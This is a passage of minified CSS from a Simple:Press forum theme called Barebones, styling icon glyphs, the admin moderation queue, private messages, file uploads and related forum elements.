url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/fonts/Barebones.svg?#Barebones') format('svg');font-weight:normal;font-style:normal}#spMainContainer [class^="sp_"], #spMainContainer [class*=" sp_"]{font-family:'Barebones' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;font-size:16px;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#spMainContainer [class^="sp_"]:hover, #spMainContainer [class*=" sp_"]:hover{color:#3D7157}#spMainContainer .sp_ToolsBanOn:before{content:"\e913"}#spMainContainer .sp_ToolsSuspendOn:before{content:"\e914"}#spMainContainer .sp_ToolsWarnOn:before{content:"\e915"}#spMainContainer .sp_ManageWarnings:before{content:"\e916"}#spMainContainer .sp_ToolsAttachments:before{content:"\e11e"}#spMainContainer .sp_BlogLink:before{content:"\e111"}#spMainContainer .sp_Jump:before{content:"\e112"}#spMainContainer .sp_QLBalloonBlue:before{content:"\e113"}#spMainContainer .sp_QLBalloonRed:before{content:"\e114"}#spMainContainer .sp_ToolsLock:before{content:"\e115"}#spMainContainer .sp_ToolsPin:before{content:"\e116"}#spMainContainer .sp_ToolsEdit:before{content:"\e117"}#spMainContainer .sp_ToolsDelete:before{content:"\e118"}#spMainContainer .sp_ToolsMove:before{content:"\e119"}#spMainContainer .sp_ToolsTags:before{content:"\e11a"}#spMainContainer .sp_ToolsSort:before{content:"\e11b"}#spMainContainer .sp_ToolsWatches:before{content:"\e11c"}#spMainContainer .sp_ToolsProperties:before{content:"\e11d"}#spMainContainer .sp_ToolsUnapprove:before{content:"\e11f"}#spMainContainer .sp_ToolsEmail:before{content:"\e120"}#spMainContainer .sp_ToolsNotify:before{content:"\e121"}#spMainContainer .sp_ToolsPrivate:before{content:"\e122"}#spMainContainer .sp_ProfileFormList:before{content:"\e123"}#spMainContainer .sp_TopicsPosted:before{content:"\e124"}#spMainContainer .sp_TopicsStarted:before{content:"\e125"}#spMainContainer .sp_PmProfileBuddyAdversary:before{content:"\e126"}#spMainContainer .sp_PmDeleteBuddyAdversary:before{content:"\e127"}#spMainContainer .sp_PermissionYes:before{content:"\e128"}#spMainContainer .sp_PermissionNo:before{content:"\e129"}#spMainContainer .sp_Permalink:before{content:"\e12a"}#spMainContainer .sp_Information:before{content:"\e12b"}#spMainContainer .sp_PmSendPmButton:before{content:"\e12c"}#spMainContainer .sp_PolicyDoc:before{content:"\e12d"}#spMainContainer .sp_goNewPost:before{content:"\e12e"}#spMainContainer .sp_PlupAttachmentStatus:before{content:"\e12f"}#spMainContainer .sp_TopicStatusPin:before{content:"\e130"}#spMainContainer .sp_WatchesForumStatus:before{content:"\e131"}#spMainContainer .sp_SubscriptionsForumStatus:before{content:"\e132"}#spMainContainer .sp_TopicStatusPost:before{content:"\e133"}#spMainContainer .sp_TopicStatusLock:before{content:"\e134"}#spMainContainer .sp_GooglePlus:before{content:"\e135"}#spMainContainer .sp_LinkedIn:before{content:"\e136"}#spMainContainer .sp_MySpace:before{content:"\e137"}#spMainContainer .sp_Twitter:before{content:"\e138"}#spMainContainer .sp_Facebook:before{content:"\e139"}#spMainContainer .sp_YouTube:before{content:"\e13a"}#spMainContainer .sp_UserWebsite:before{content:"\e13b"}#spMainContainer .sp_ManageForums:before{content:"\e13c"}#spMainContainer .sp_ManageOptions:before{content:"\e13d"}#spMainContainer .sp_ManageComponents:before{content:"\e13e"}#spMainContainer .sp_ManageUsergroups:before{content:"\e13f"}#spMainContainer .sp_ManagePermissions:before{content:"\e140"}#spMainContainer .sp_ManageIntegration:before{content:"\e141"}#spMainContainer .sp_ManageProfiles:before{content:"\e142"}#spMainContainer .sp_ManageAdmins:before{content:"\e143"}#spMainContainer .sp_ManageUsers:before{content:"\e144"}#spMainContainer .sp_ManagePlugins:before{content:"\e145"}#spMainContainer .sp_ManageThemes:before{content:"\e146"}#spMainContainer .sp_ManageToolbox:before{content:"\e147"}#spMainContainer .sp_ManageEmails:before{content:"\e148"}#spMainContainer .sp_ManagePolls:before{content:"\e149"}#spMainContainer .sp_ManagePM:before{content:"\e14a"}#spMainContainer .sp_ManageTags:before{content:"\e14b"}#spMainContainer .sp_Warnings:before{content:"\e14c"}#spMainContainer .sp_Event:before{content:"\e14d"}#spMainContainer .sp_ToolsStatus:before{content:"\e14e"}#spMainContainer .sp_Log:before{content:"\e14f"}#spMainContainer .sp_question:before{content:"\e150"}#spMainContainer .sp_ManageReputation:before{content:"\e156"}#spMainContainer .sp_RepUserButton:before{content:"\e151"}#spMainContainer .sp_ToolsReassign:before{content:"\e152"}#spMainContainer .sp_TagsToolbar:before{content:"\e153"}#spMainContainer .sp_WriteDenied:before{content:"\e154"}#spMainContainer .sp_EditHistory:before{content:"\e155"}#spMainContainer .sp_PlupAttachmentEditor:before{font-size:25px;content:"\e900"}#spMainContainer .sp_EditorCancel:before{font-size:25px;content:"\e901"}#spMainContainer .sp_EditorOptions:before{font-size:25px;content:"\e902"}#spMainContainer .sp_ToolsLink:before{content:"\e903"}#spMainContainer .sp_EditorSave:before{font-size:25px;content:"\e904"}#spMainContainer .sp_EditorSmileys:before{font-size:25px;content:"\e905"}#spMainContainer .sp_TopicExpireEd:before{font-size:25px;content:"\e906"}#spMainContainer .sp_PostMultiple:before{font-size:25px;content:"\e907"}#spMainContainer .sp_PollToolbar:before{font-size:25px;content:"\e908"}#spMainContainer .sp_EditorPreview:before{font-size:25px;content:"\e909"}#spMainContainer .sp_ToolsExpire:before{content:"\e90a"}#spMainContainer .sp_RateStarOff:before{content:"\e90b";color:#000;opacity:0.5}#spMainContainer .sp_RateStarOn:before{content:"\e90c";color:#FFAE00}#spMainContainer .sp_RateStarOver:before{content:"\e90d";color:#FF4D00}#spMainContainer .sp_RateUp:before{content:"\e90e"}#spMainContainer .sp_RateUpGrey:before{content:"\e90f";opacity:0.6}#spMainContainer .sp_RateDown:before{content:"\e910"}#spMainContainer .sp_RateDownGrey:before{content:"\e911";opacity:0.6}#spMainContainer .sp_ForumStatusAdd:before{font-size:12px;content:"\e912"}#spMainContainer a.spNewFlag,
#spMainContainer
.spNewFlag{font-size:70% !important;margin:0
8px 0 0 !important;padding:0
2px 0 2px;border-radius:3px;display:inline;line-height:1.4em}#spMainContainer
.spEditorSection.sp_file_uploader{font-family:Tahoma !important}#spMainContainer .spEditorSection.sp_file_uploader
a.spUploadsViewerButton{margin-right:10px !important;color:#3D7157;font-size:80% !important}#spMainContainer .spEditorSection.sp_file_uploader a.spUploadsViewerButton:hover{color:#000}#spMainContainer
#spUploadToggle{font-weight:bold;margin-top:10px;margin-bottom:-10px;margin-right:10px !important;padding:0;color:#3D7157;font-size:80% !important;float:left}#spMainContainer #spUploadToggle:hover{color:#000}#spMainContainer
#sp_file_uploader{display:none;margin-top:10px;text-align:left}#spMainContainer
.spEditorSection.sp_file_uploader{padding-bottom:2px !important}#spMainContainer .spEditorSection.sp_file_uploader
a{margin-bottom:6px;margin-top:1px;font-weight:normal}#spMainContainer .spProfileSignature
.spEditorSection.sp_file_uploader{text-align:center;margin-top:10px}@media screen and (max-width: 480px){#spMainContainer .spProfileSignature
.spEditorSection.sp_file_uploader{margin-top:4px}}#spMainContainer .spProfileSignature .spEditorSection.sp_file_uploader
a{float:none;padding:5px;font-size:80%;font-family:Tahoma}#spMainContainer
#sp_uploader_info{display:none;margin-bottom:10px;text-align:left;font-size:85%}#spMainContainer #sp_file_uploader
.plupload_wrapper{margin-top:25px}#spMainContainer #sp_uploader_info
table{width:100%;font-size:110%;border:1px
solid #AAA}@media screen and (max-width: 480px){#spMainContainer #sp_uploader_info
table{display:none}}#spMainContainer #sp_uploader_info
td{padding:7px
10px;font-size:90%;border-bottom:1px solid #ddeec5}#spMainContainer #sp_uploader_info td.plup-header{font-weight:bold;font-size:90%;color:#3D7157;border-bottom:1px solid #ddeec5}#spMainContainer
#sp_uploader_attachments{display:none;margin-bottom:10px;padding:0
0 0 12px !important;text-align:center;font-size:100%;clear:both}#spMainContainer #sp_uploader_attachments
.spPlupHeaderTitle{font-weight:bold;padding:10px
0}#spMainContainer
#sp_uploader_errors{padding:5px
5px 5px 22px;line-height:1.5em;color:#c00000}#spMainContainer
#sp_uploader_status{padding:0px
5px 10px 22px;line-height:1.5em;color:#00A000}#spMainContainer .spTopicViewSection .spPostContentSection
.spPostIndexAttachments{padding:20px
20px 20px 0;float:left;font-size:70%}#spMainContainer .spTopicViewSection .spPostContentSection .spPostIndexAttachments
fieldset{border-style:dashed}#spMainContainer .spTopicViewSection .spPostContentSection .spPostIndexAttachments fieldset
legend{font-size:110%}#spMainContainer .spTopicViewSection .spPostContentSection .spPostIndexAttachments
ul{list-style:none}#spMainContainer .spTopicViewSection .spPostContentSection .spPostIndexAttachments
li{padding:2px
0;list-style:none}#spMainContainer .spTopicViewSection .spPostContentSection .spPostIndexAttachments
img{padding-right:5px}#spMainContainer .spTopicViewSection .spPostContentSection .spPostIndexAttachments
a{vertical-align:middle}#spMainContainer .spTopicViewSection .spPostContentSection .spPostIndexAttachments
span{vertical-align:middle;padding-left:10px}#spMainContainer .spEditorSection.sp_file_uploader
a.spFileUploaderRemoveButton{float:left;font-size:90%;margin-bottom:6px;margin-top:1px;padding:1px
5px}#spMainContainer .spProfilePhotos
table{width:100%}#spMainContainer .spProfilePhotos table
td{padding:10px
0;text-align:center}#spMainContainer .spProfilePhotos table
td.spPlupPhotoDel{width:50px}#spMainContainer
.spAdminBar{color:#000;padding:0;margin-bottom:10px;width:100%;height:auto;box-shadow:inset 0 30px 0 0 #ddeec5}#spMainContainer .spAdminBar a.spButton
img{display:none}#spMainContainer .spAdminBar
a.spButton{color:#3D7157;border:none;padding:0;margin:0
5px;width:auto;height:auto}#spMainContainer .spAdminBar a.spButton:hover{color:#000;background:none;border:none}#spMainContainer .spAdminBar
.spButtonAsLabel{color:#000;background:transparent;padding:1px
0;margin:0
7px;font-size:80%;width:auto;height:auto;border:none}#spMainContainer .spAdminBar .spButtonAsLabel
span{color:#000}#spMainContainer #spUnread
.spUnreadUnread{color:#000}#spMainContainer
#spAdminQueue{width:auto}#spMainContainer
#spAdminQueueList{padding:0
0 15px 0;background:none;clear:both;display:block;max-height:700px !important;z-index:10000;overflow:auto}#spBarSpinner.spInlineSection{width:auto;background:transparent;margin-bottom:-4px}#spMainContainer
#spAdminQueueCounts{margin:5px;display:flex}#spMainContainer #spUnread,
#spMainContainer #spNeedModeration,
#spMainContainer
#spSpam{padding-bottom:3px}#spMainContainer #spUnread .spUnreadUnread,
#spMainContainer #spNeedModeration .spModUnread,
#spMainContainer #spSpam
.spSpamUnread{color:#f00;background:#FFF;padding:0
5px 1px;font-weight:bold}#spMainContainer #spUnread .spUnreadRead,
#spMainContainer #spNeedModeration .spModRead,
#spMainContainer #spSpam
.spSpamRead{color:#000}#spMainContainer .spAdminQueueHeader
p{margin-left:5px;padding-top:10px;font-weight:bold;font-size:85%;color:#000;display:none}#spMainContainer .spAdminQueueHeader p
a{font-weight:normal;margin-top:-5px;padding-top:3px}#spMainContainer #spAdminQueueList .spAdminQueueHeader
a.spButton{margin:5px}#spMainContainer
.spAdminQueueSection{background:none;color:#000;padding:5px
0 10px 0px;margin:0
0 0 0;display:flex;flex-direction:column;width:100%;box-sizing:border-box;margin-left:auto;margin-right:auto}#spMainContainer .spAdminQueueSection
p.spAdminBarTitle{font-weight:bold;color:#000;font-size:80%;display:none}#spMainContainer
.spAdminQueueForum{background:none;border:none;margin:20px
0 5px 0;box-sizing:border-box;width:98%}#spMainContainer
.spAdminQueueTopic{background:#F5F5F5;border:none;padding:0;margin:10px
0 0 0;box-sizing:border-box;width:100%;font-size:80%}#spMainContainer .spAdminQueueForum
a{color:#000;font-weight:bold;padding:13px
0 0 0}#spMainContainer .spAdminQueueTopic
a{color:#000;font-weight:normal}#spMainContainer .spAdminQueueForum
.spColumnSection{padding:2px
0px 0px 0px;margin:0
0 0 0;display:flex}#spMainContainer .spAdminQueueForum .spColumnSection
img{min-height:32px;min-width:32px;max-height:32px;max-width:32px;margin-left:auto;margin-right:auto}#spMainContainer .spAdminQueueForum
p.spRowName{padding-top:9px}#spMainContainer .spAdminQueueTopic
.spSubmit{margin:4px
0 4px 9px}#spMainContainer .spAdminQueueTopic
.spUnreadButton{background:none;color:#3D7157;border:none;padding:0
10px;font-size:100%;font-weight:bold}#spMainContainer .spAdminQueueTopic .spUnreadButton:hover{color:#000}#spMainContainer .spAdminQueueTopic
.spModButton{background:none;color:#f00;border:none;padding:0
10px;font-size:100%;font-weight:bold}#spMainContainer .spAdminQueueTopic .spModButton:hover{color:#000}#spMainContainer .spAdminQueueTopic
p{padding:5px
0 0 0;font-size:100%}#spMainContainer .spAdminQueueTopic
a{color:#3D7157;font-weight:bold;font-size:100%;margin:3px
0px 3px 10px}#spMainContainer .spAdminQueueTopic a:hover{color:#000}#spMainContainer .spAdminQueueTopic
.spLabelSmall{font-size:85%}#spMainContainer
.spAdminQueueThisPostButtons{text-align:center;background:none;margin:0
0 5px 0}#spMainContainer .spAdminQueueTopic
p.spLabelSmall{padding:0;margin:3px
0px 3px 10px;color:#000;font-weight:normal;font-size:90%}#spMainContainer .spAdminQueueTopic
.spColumnSection{padding:0;margin:0px;float:right}#spMainContainer .spAdminQueuePost p,
#spMainContainer .spAdminQueuePost b,
#spMainContainer .spAdminQueuePost
small{padding:10px
0;color:#000;font-size:80%}#spMainContainer .spAdminQueuePost
p{border-left:5px solid #ddeec5;margin:5px
0 5px 15px;padding:10px}#spMainContainer
.spAdminQueuePost{overflow:hidden;width:100%;margin:0;background:none;border:none;box-sizing:border-box}#spMainContainer .spAdminQueueSection
.spPostSection{padding:0;margin-left:auto;margin-right:auto;box-sizing:border-box;width:100%}#spMainContainer .spAdminQueueSection .spPostSection
textarea{line-height:1.3em;padding:6px
10px}#spMainContainer
.spAdminQueueMod{float:none;margin-right:auto;margin-top:-5px;background:none;font-weight:bold;color:red;border:none;padding:0;font-size:80%}#spMainContainer .spAdminQueueSection .spPostSection
.spSubmit{margin:5px
15px 0px 15px;color:#3D7157;font-size:80%;font-weight:bold}#spMainContainer .spAdminQueueSection .spPostSection .spSubmit:hover{color:#000}#spMainContainer .spAdminQueueThisPostButtons
tbody{border:none}#spMainContainer .spAdminQueue #spUnread,
#spMainContainer .spAdminQueue #spNeedModeration,
#spMainContainer .spAdminQueue
#spSpam{vertical-align:top}#spMainContainer .spAdminQueueSection
.spAdminQueueThisPost{padding:10px;background:#F5F5F5;border:none;font-size:100%}#spMainContainer .spAdminQueueThisPost
hr{display:none}#spMainContainer .spAdminQueuePost textarea,
#spMainContainer .spAdminQueuePost textarea:hover{width:95%;background-color:#FFF}#spMainContainer .spAdminQueuePost
small{font-weight:bold}#spMainContainer .spAdminQueueThisPostButtons table,
#spMainContainer .spAdminQueueThisPostButtons tr td,
#spMainContainer .spAdminQueueThisPostButtons tr,
#spMainContainer .spAdminQueueThisPostButtons
td{margin-left:auto;margin-right:auto}#spMainContainer
#spAdminLinks{margin:5px}#spMainContainer
#spBirthdays{margin:0
0 0 0;padding:0
0 5px 0}#spMainContainer #spBirthdays
.spBirthdaysHeader{font-weight:bold;color:#000;padding:0px
0 0 5px}#spMainContainer #spBirthdays
.spBirthdaysBody{padding:0}#spMainContainer #spBirthdays .spBirthdaysBody
img{float:left;margin-top:-5px;margin-right:5px;display:none}#spMainContainer #spBirthdays .spBirthdaysToday,
#spMainContainer #spBirthdays
.spBirthdaysUpcoming{display:block;font-weight:normal;color:#000}#spMainContainer #spBirthdays .spBirthdaysToday span,
#spMainContainer #spBirthdays .spBirthdaysUpcoming
span{font-weight:bold;color:#000}#spMainContainer #spBirthdays
.spLink{font-weight:bold;color:#3D7157}#spMainContainer #spBirthdays .spLink:hover{color:#000}#spMainContainer
.spBirthdaysHolder{text-align:right;font-size:80%;margin:0
8px 0 0}#spMainContainer
ul#spSearchTabs{margin:5px
0;padding:15px
10px 10px;height:auto;display:flex;justify-content:center;flex-wrap:wrap;border:none}#spMainContainer ul#spSearchTabs
li{float:left;padding:0;margin:0;list-style:none}#spMainContainer .spPageLinksSearchView
.spPageLinks{display:none}#spMainContainer .search-panes
.spPageLinks.spPageLinksBottom{padding:0px
0px 10px 7px;margin:0}#spMainContainer
.spPageLinksSearchViewBottom{margin:0
10px 10px 0}#spMainContainer .search-panes
.spMessage{color:#000;background:#ddeec5;margin:0;font-weight:bold;font-size:80%;padding:10px;box-sizing:border-box}#spMainContainer
.spListSection{padding:0}#spMainContainer
.spListLabel{font-size:80%}#spMainContainer .spSearchSection
.spTopicListSection{margin:10px
0 0 0}#spMainContainer .spSearchSection .spTopicListSection
a{float:left}#spMainContainer .spBlogSearchSection .spListSection
.spTopicListSection{display:inline;margin:10px
0 0 0;padding:5px}#spMainContainer .spBlogSearchSection .spListSection .spTopicListSection
img{margin:0
10px 0 5px}#spMainContainer .spBlogSearchSection .spListSection
.spListPostLink{margin:3px
0 5px;font-size:90%}#spMainContainer .spBlogSearchSection .spListSection .spListPostLink
.spProfilePopupLink{font-weight:bold}#spMainContainer #spBSButton,
#spMainContainer
#spFSButton{color:#3D7157}#spMainContainer #spBSButton:hover,
#spMainContainer #spFSButton:hover{color:#000}#spMainContainer
.spPageLinksBlogSearchViewBottom{margin:0
10px 10px 0}#login{width:378px !important}#spMainContainer .ajax-fc-container,.ajax-fc-container{background:#FFF;color:#000;margin:1em
0 0 0}#spMainContainer .ajax-fc-container{width:375px;margin:0
auto 1em}#spMainContainer div#ajax-fc-content,div#ajax-fc-content{height:105px;background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/bg-content-div.png');border-left:1px solid #000;border-right:1px solid #000}div#ajax-fc-content div#ajax-fc-left{width:200px;height:100px;float:left}#setupform div#ajax-fc-content div#ajax-fc-left{width:250px}#spMainContainer div#ajax-fc-content div#ajax-fc-left{width:225px}#spMainContainer div#ajax-fc-content div#ajax-fc-right,
div#ajax-fc-content div#ajax-fc-right{width:98px;height:100px;float:right}#spMainContainer p#ajax-fc-task,p#ajax-fc-task{line-height:16px;margin:0;padding:11px
0 0 11px;color:#000;text-align:left}#spMainContainer p#ajax-fc-task span,
p#ajax-fc-task
span{color:#21759B;font-weight:bold}#spMainContainer ul#ajax-fc-task,ul#ajax-fc-task{width:190px;height:18px;list-style-type:none;background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/bg-items.png') -4px 0px;background-repeat:no-repeat;margin:6px
0 0 0;padding:5px
0 0 2px}#spMainContainer ul#ajax-fc-task img,
ul#ajax-fc-task
img{display:block}#spMainContainer ul#ajax-fc-task li,
ul#ajax-fc-task
li{float:left;margin-right:1px;margin-top:6px;list-style-type:none;background:none}#spMainContainer p#ajax-fc-circle,p#ajax-fc-circle{margin:12px
0 0 10px;width:79px;height:79px;background:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/circle.png');background-repeat:no-repeat}#spMainContainer img#ajax-fc-backlink,img#ajax-fc-backlink{position:absolute;margin-top:1px;margin-left:6px;border:none;z-index:101}#spMainContainer .ajax-fc-highlighted,.ajax-fc-highlighted{cursor:pointer;z-index:102}#spMainContainer .ajax-fc-r1,.ajax-fc-r1{margin:0
5px}#spMainContainer .ajax-fc-r2,.ajax-fc-r2{margin:0
3px}#spMainContainer .ajax-fc-r3,.ajax-fc-r3{margin:0
2px}#spMainContainer .ajax-fc-r4,.ajax-fc-r4{margin:0
1px;height:2px}#spMainContainer .spTopicPostSection
.spPostUserCubePoints{font-size:80%;margin:0;padding:5px;line-height:1em}#spMainContainer .spTopicPostSection .spUserSectionMobile
.spPostUserCubePoints{float:right;border:1px
solid #FFF;margin:3px
0 0 0;padding:2px
4px 2px 2px;line-height:0;color:#FFF}#spMainContainer .spTopicPostSection .spUserSectionMobile
img{float:none;margin:0px
0}#spMainContainer #spCatList
fieldset{background:transparent;color:#000;margin:10px;padding:10px}#spMainContainer #spCatList fieldset
label{background:transparent;color:#000}#spMainContainer
.spOnlineActivity{font-weight:bold;margin-left:10px}#spMainContainer
span.spOnlineActivity{font-weight:normal}#spMainContainer
.spOnline{padding:10px;margin:0
0 5px 0;font-size:80%}#spMainContainer .spOnline
.spProfilePopupLink{font-weight:bold}#spMainContainer .spStatsSection
.spOnlinePageLink{border:none;background:none;margin:0;float:left;padding:0
0 0 5px;color:#3D7157;font-weight:bold;width:auto;font-size:100%}#spMainContainer .spStatsSection .spOnlinePageLink:hover{color:#000}[id^="spColThread1"]{width:10%}[id^="spColThread2"]{width:100%}[id^="spColThread3"]{width:16%}[id^="spColMessage1"]{width:auto}[id^="spColMessage2"]{width:39%}[id^="spColMessage3"]{width:100%}[id^="spColHeader1"]{width:auto;text-wrap:normal;word-wrap:break-word;max-width:78%}[id^="spColHeader2"]{width:auto}#spMainContainer #spPmContainer
.spTopicViewSection{color:#000;background:#ddeec5;width:100%;margin:0px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:flex;flex-direction:row-reverse;justify-content:center;padding:0
10px}#spMainContainer #spPmContainer
.spPmHeaderMessages{margin-right:auto;margin-top:auto;margin-bottom:auto}#spMainContainer .spPmHeader
.spHeaderIcon{display:none}#spMainContainer #spPmContainer a.spButton
img{display:none}#spMainContainer #spPmContainer
a.spButton{margin:5px
0px 5px 10px}#spMainContainer #spPmContainer
.spAvatar{margin:auto;min-height:50px;min-width:50px}#spMainContainer #spPmContainer
.spInRowLabel{margin:auto 10px auto 0;display:inline}#spMainContainer #spPmContainer .spInRowLabelBold
span{font-weight:bold}#spMainContainer #spPmContainer .spInRowLabel
span{color:#000}#spMainContainer #spPmContainer
.spLabelBordered{width:24px;border:none;padding:4px
2px 0}#spMainContainer
.spPmMessageSection{display:block;flex-direction:column;margin-top:10px;box-sizing:border-box}#spMainContainer .spPmHeaderButtons
.spButton{color:#3D7157}#spMainContainer .spPmHeaderButtons .spButton:hover{color:#000}#spMainContainer .spPmMessageSection
.spPmInfoHolder{display:flex;display:-webkit-flex;flex-direction:row}#spMainContainer .spPmMessageSection .spPmInfoHolder .spInRowLabel.spRight
span{padding:0;font-size:100%}#spMainContainer .spPmMessageSection .spPmInfoHolder
.spColumnSection.spRight{align-self:flex-end}#spMainContainer .spPmMessageSection
a{width:90%;align-self:flex-end}#spMainContainer .spPmMessageSection
.spColumnSection{display:inline-block}#spMainContainer .spPmMessageSection
.spPmActionsColumn{display:inline-block;margin:0;box-sizing:border-box}#spMainContainer .spPMDelete a:link{font-weight:bold;font-size:80%;color:#3D7157;white-space:nowrap;margin:0px
10px 0px 10px;display:block}#spMainContainer .spPMDelete a:link:hover{color:#000}#spMainContainer .spPmMessageSection
.pmMessageActions{margin-top:auto}#spMainContainer .spPmMessageSection .pmMessageActions
.spButton{font-size:80%;font-weight:bold;margin:0px
2px;padding:3px;line-height:1em;color:#959798}#spMainContainer .spPmMessageSection .pmMessageActions
a.spLink{font-weight:bold;font-size:90%}#spMainContainer #spPmContainer
.spRowName{margin:0}#spMainContainer .spPmThreadSection.spPmRead .spRowName,
#spMainContainer .spPmMessageSection.spPmRead
.spRowName{color:#000}#spMainContainer .spPmThreadSection.spPmUnread .spRowName,
#spMainContainer .spPmMessageSection.spPmUnread
.spRowName{color:#3D7157}#spMainContainer #spPmContainer
#spPmBody{overflow-y:auto;height:100%;margin-bottom:10px}#spMainContainer
#PmInboxMessages{font-size:80%;font-weight:normal;color:#000;padding:5px
0}#spMainContainer
span.spHeaderName{padding:0;font-size:100%}#spMainContainer #spPmContainer
.spPmThreadHeader{background:#ddeec5;color:#000;margin:20px
0 0 0;padding:0
10px;display:flex;height:auto}#spMainContainer #spPmContainer .spPmThreadHeader
.spIcon{margin:0}#spMainContainer #spPmContainer .spPmThreadHeader
.spRowName{color:#000;font-size:80%;margin:0;font-weight:normal}#spMainContainer #spPmContainer .spPmThreadHeader .spRowName
span{color:#000;font-size:100%;margin:0;font-weight:bold}#spMainContainer #spPmContainer .spPmThreadHeader
.spColumnSection{flex-direction:row;margin:3px}#spMainContainer #spPmContainer .spPmThreadHeader
.spColumnSection.spLeft{margin:auto auto auto 0;padding:5px
0}#spMainContainer #spPmContainer .spPmThreadHeader
.spColumnSection.spRight{margin:auto 0 auto auto;padding:5px
5px 6px}#spMainContainer #spPmContainer .spPmThreadHeader .spColumnSection.spRight .spPmThreadCollapse,
#spMainContainer #spPmContainer .spPmThreadHeader .spColumnSection.spRight
.spPmThreadExpand{display:none}#spMainContainer #spPmContainer .spPmThreadHeader .spColumnSection.spRight
.spPmDeleteIcon{margin-top:auto;margin-bottom:auto}#spMainContainer
.spPmThreadSection{display:flex;flex-direction:row;justify-content:flex-start}#spMainContainer .spPmThreadSection
a{display:flex;flex-direction:row;justify-content:flex-start;width:70%}#spMainContainer .spPmThreadSection
.spColumnSection{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start}#spMainContainer .spPmThreadSection
.spColThread3{white-space:nowrap;align-content:center}#spMainContainer .spPmThreadSection
.spLabelSmall{padding:0}#spMainContainer
#spColThread1{width:auto}#spMainContainer
#spColThread3{flex-direction:row-reverse}#spMainContainer #spColThread3
.spRight{display:flex;align-items:center}#spMainContainer #spColThread3
img{padding:0}#spMainContainer #spColThread3
.spLabelSmall{padding:0
4px}#spMainContainer #spColThread3 .spLabelSmall
span{padding:0
2px}#spMainContainer .spPmThreadSection .spColumnSection
.spLabel{margin:0;display:none}#spMainContainer #spPmContainer .spPmThreadHeader .spPmDelete
a{color:#000;font-size:80%;font-weight:bold}#spMainContainer #spPmContainer .spPmThreadHeader .spPmDelete a:hover{color:#3D7157}#spMainContainer #spPmContainer .spTopicPostSection
.spPostSection{border:none}#spMainContainer
.spPmFooter{background:#ddeec5;padding:0px
10px;position:relative;display:none}#spMainContainer #spPmFooterCompose
#spPostForm{box-sizing:border-box;margin:0}#spMainContainer
#spPmFooterButtons{background:transparent;border:none}#spMainContainer .spPmFooter
.spLabelSmall{font-size:75%}#spMainContainer
#spPmQuickLinksThreadsSelect_msdd{width:100% !important;margin-top:9px}#spMainContainer
#spPmQuickLinksThreadsSelect_child{max-height:550px !important;min-height:auto;width:350px !important}#spMainContainer
#spPmCount{padding-bottom:3px}#spMainContainer #spPmCount
.spPmCountUnread{font-weight:bold;color:#f00}#spMainContainer #spPmCount
.spPmCountRead{color:inherit}#spMainContainer #spProfileAdversaries .spButton,
#spMainContainer #spProfileBuddies
.spButton{margin:0
5px 5px 0;padding:0
4px;font-size:100%;color:#3D7157}#spMainContainer #spProfileAdversaries .spButton:hover,
#spMainContainer #spProfileBuddies .spButton:hover{color:#000}#spMainContainer #spProfileAdversaries a img,
#spMainContainer #spProfileBuddies a
img{margin:-10px 5px 0 0}.ui-menu{background:#fff;border:1px
solid #222 !important;color:black #666;font-size:80%;font-weight:bold}#spMainContainer
.spPm1Col{width:43%}#spMainContainer
.spPm2Col{width:55%}#spMainContainer
.spPm3Col{width:33%;float:left;text-align:center}#spMainContainer #spPostForm
#spPmRecipients{padding:0;margin:0
0 10px 0;border:none}#spMainContainer #spPostForm
.spEditorTitle{font-size:95%;font-weight:bold}#spMainContainer #spPostForm
.spLabelSmall{font-weight:normal;font-size:85%;padding-left:0}#spMainContainer #spPostForm .spEditorTitle
#pmusers{width:48%}#spMainContainer #spPostForm .spEditorTitle
#pmtitle{width:98%}#spMainContainer #spPostForm
.spPmCompose{width:auto}#spMainContainer #spPostForm .spPmCompose
fieldset{border:none}#spMainContainer #spPostForm
#spPmComposeNameList{height:auto;padding:0px
0;margin:0;text-align:center}#spMainContainer #spPostForm #spPmComposeNameList
input{max-width:45%}#spMainContainer #spPostForm
.spPmUsers{width:87%}#spMainContainer #spPostForm
.spPmAddToBuddies{text-align:center;padding:10px
0 0}#spMainContainer #spPostForm
.spPmMaxRecipients{text-align:center}#spMainContainer #spPostForm
.spControl{font-weight:normal;font-size:95%}#spMainContainer #spPostForm .spControl[disabled]{font-size:1.1em}.sp-pm-ac.ui-autocomplete{position:absolute;cursor:default;background:#F5F5F5;color:#000}* html .sp-pm-ac.ui-autocomplete{width:1px}.sp-pm-ac.ui-menu{list-style:none;padding:2px;margin:0;display:block;float:left}.sp-pm-ac.ui-menu .ui-menu{margin-top:-3px}.sp-pm-ac.ui-menu .ui-menu-item{margin:0;padding:0;zoom:1;float:left;clear:left;width:100%}.sp-pm-ac.ui-menu .ui-menu-item
a{text-decoration:none;display:block;padding: .1em .4em;line-height:1.0;zoom:1;color:#000}.sp-pm-ac.ui-menu .ui-menu-item a.ui-state-hover,
.sp-pm-ac.ui-menu .ui-menu-item a.ui-state-active{font-weight:bold;margin:-1px;background:#000}#spPolicyDocReg
.spLabel{font-weight:bold;line-height:2.0em;text-decoration:underline}#spPolicyDocReg p,
#spPolicyDocRegister p,
#spPolicyDocPrivacy p,
#spPolicyDocReg p.spLabel,
#spPolicyDocRegister p.spLabel,
#spPolicyDocPrivacy
p.spLabel{margin-bottom:20px}#spPolicyDocReg h3,
#spPolicyDocRegister h3,
#spPolicyDocPrivacy h3,
#spPolicyDocReg h4,
#spPolicyDocRegister h4,
#spPolicyDocPrivacy
h4{font-weight:bold;margin-bottom:20px}#spMainContainer #spPolicyDoc,
#spMainContainer
#spPrivacyDoc{padding:0
15px;font-size:80%;display:inline}.spRegistrationPolicy,.spPrivacyPolicy{height:600px}#spMainContainer #spPolicyDoc .spIcon,
#spMainContainer #spPrivacyDoc .spIcon,
#spMainContainer #spAck
.spIcon{margin:0px}#spMainContainer
#sp_poll_create{margin-top:10px;padding:0
